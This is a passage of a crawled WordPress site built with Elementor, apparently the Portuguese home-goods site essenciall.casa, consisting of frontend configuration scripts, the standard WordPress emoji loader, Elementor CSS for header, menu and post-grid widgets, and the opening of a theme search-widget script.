(widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/essenciall.casa\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/essenciall.casa\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff74a002bb"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"dezembro 2022 &#8211; EssenciALL.casa","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/essenciall.casa\/wp-admin\/admin-ajax.php","nonce":"526a52d81d","urls":{"assets":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/essenciall.casa\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://essenciall.casa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://essenciall.casa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19212.css?ver=1769090337
body_size: 1317
content:
.elementor-19212 .elementor-element.elementor-element-583346e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19212 .elementor-element.elementor-element-583346e5 > .elementor-container{min-height:80px;}.elementor-19212 .elementor-element.elementor-element-583346e5{margin-top:0px;margin-bottom:-80px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 33.008% );max-width:33.008%;--container-widget-width:33.008%;--container-widget-flex-grow:0;text-align:start;}.elementor-19212 .elementor-element.elementor-element-6546788b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-19212 .elementor-element.elementor-element-f128015{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form{text-align:left;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-background-color:#02010100;}.elementor-19212 .elementor-element.elementor-element-f128015 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__input,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__icon,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#FFFFFF;border-radius:3px;}.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#FFFFFF;border-radius:3px;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-19212 .elementor-element.elementor-element-7e0e71d5{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 > .elementor-widget-container{margin:0px 0px -7px 30px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-stacked .elementor-icon{background-color:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-framed .elementor-icon, .elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-default .elementor-icon{color:#141313;border-color:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-framed .elementor-icon, .elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-default .elementor-icon svg{fill:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon{font-size:45px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon svg{height:45px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19212 .elementor-element.elementor-element-8887f7a{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu .elementor-item{font-family:"KH NOVA", Sans-serif;font-weight:400;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000C02;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:before,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:after{border-color:#000C02;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-underline .elementor-item:after,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-overline .elementor-item:before,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-double-line .elementor-item:before,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--dropdown .elementor-item, .elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"KH NOVA", Sans-serif;font-weight:500;}.elementor-19212 .elementor-element.elementor-element-8887f7a div.elementor-menu-toggle{color:#030000;}.elementor-19212 .elementor-element.elementor-element-8887f7a div.elementor-menu-toggle svg{fill:#030000;}@media(max-width:1024px){.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 231.812px );max-width:231.812px;--container-widget-width:231.812px;--container-widget-flex-grow:0;}.elementor-19212 .elementor-element.elementor-element-47e917a5 img{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19212 .elementor-element.elementor-element-232f4afe{width:50%;}.elementor-19212 .elementor-element.elementor-element-6546788b{width:50%;}}@media(max-width:767px){.elementor-19212 .elementor-element.elementor-element-232f4afe{width:50%;}.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 183.672px );max-width:183.672px;--container-widget-width:183.672px;--container-widget-flex-grow:0;}.elementor-19212 .elementor-element.elementor-element-47e917a5 img{width:100%;}.elementor-19212 .elementor-element.elementor-element-6546788b{width:50%;}.elementor-19212 .elementor-element.elementor-element-f128015{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 > .elementor-widget-container{margin:0px 0px -7px 15px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon{font-size:37px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon svg{height:37px;}.elementor-19212 .elementor-element.elementor-element-8887f7a{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19222.css?ver=1769090337
body_size: 491
content:
.elementor-19222 .elementor-element.elementor-element-2190b9c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19222 .elementor-element.elementor-element-2190b9c > .elementor-container{min-height:80px;}.elementor-19222 .elementor-element.elementor-element-2190b9c{margin-top:0px;margin-bottom:-80px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19222 .elementor-element.elementor-element-e919f33{font-family:"KH NOVA", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-19222 .elementor-element.elementor-element-b93f6b5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-19222 .elementor-element.elementor-element-5e1b1aa{width:auto;max-width:auto;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa > .elementor-widget-container{margin:0px 0px -7px 30px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-stacked .elementor-icon{background-color:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-framed .elementor-icon, .elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-default .elementor-icon{color:#141313;border-color:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-framed .elementor-icon, .elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-default .elementor-icon svg{fill:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon{font-size:45px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon svg{height:45px;}@media(max-width:767px){.elementor-19222 .elementor-element.elementor-element-a22fee3{width:100%;}.elementor-19222 .elementor-element.elementor-element-b93f6b5{width:80%;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa > .elementor-widget-container{margin:0px 0px -7px 15px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon{font-size:37px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon svg{height:37px;}}

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19460.css?ver=1769090440
body_size: 1203
content:
.elementor-19460 .elementor-element.elementor-element-afb2aff > .elementor-container{max-width:1400px;}.elementor-19460 .elementor-element.elementor-element-afb2aff{margin-top:200px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19460 .elementor-element.elementor-element-7fafe19{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:center;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-menu-toggle{margin:0 auto;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu .elementor-item{font-family:"KH NOVA", Sans-serif;font-size:11px;font-weight:100;text-transform:uppercase;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item{color:#080000;fill:#080000;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item:focus{color:#001303;fill:#001303;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#012205;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed .elementor-item:before,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed .elementor-item:after{border-color:#012205;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-underline .elementor-item:after,
					 .elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-overline .elementor-item:before,
					 .elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-double-line .elementor-item:before,
					 .elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown .elementor-item, .elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"KH NOVA", Sans-serif;font-weight:500;}.elementor-19460 .elementor-element.elementor-element-70256a6{margin-top:50px;margin-bottom:50px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-19460 .elementor-element.elementor-element-8ab15f4{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-post__thumbnail__link{width:75%;}.elementor-19460 .elementor-element.elementor-element-8ab15f4.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-post__title, .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-post__title a{font-family:"KH NOVA", Sans-serif;font-weight:400;text-transform:lowercase;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination{text-align:center;font-family:"KH NOVA", Sans-serif;font-weight:400;margin-top:100px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(.dots){color:#000000;}body:not(.rtl) .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-19460 .elementor-element.elementor-element-afb2aff{margin-top:100px;margin-bottom:0px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown .elementor-item, .elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-19460 .elementor-element.elementor-element-8ab15f4 .elementor-post__thumbnail__link{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'KH NOVA';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://essenciall.casa/wp-content/uploads/2023/06/HKNova-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://essenciall.casa/wp-content/themes/essenciall/js/us.theme.js?ver=1.0
body_size: 5384
content:



/**
 * UpSolution Widget: w-search
 */
!function ($) {
	"use strict";

	$.fn.wSearch = function () {

		return this.each(function(){
			var $container = $(this),
				$form = $container.find('.w-search-form'),
				$btnOpen = $container.find('.w-search-open'),
				$btnClose = $container.find('.w-search-close'),
				$input = $form.find('[name="s"]'),
				$overlay = $container.find('.w-search-background'),
				$window = $(window),
				searchOverlayInitRadius = 25,
				showHideTimer = null,
				isFullScreen = $container.hasClass('layout_fullscreen'),
				searchHide = function(){
					$container.removeClass('active');
					$input.blur();
					if (isFullScreen) {
						$form.css({
							'-webkit-transition': 'opacity 0.4s',
							transition: 'opacity 0.4s'
						});
						window.setTimeout(function(){
							$overlay
								.removeClass('overlay-on')
								.addClass('overlay-out')
								.css({
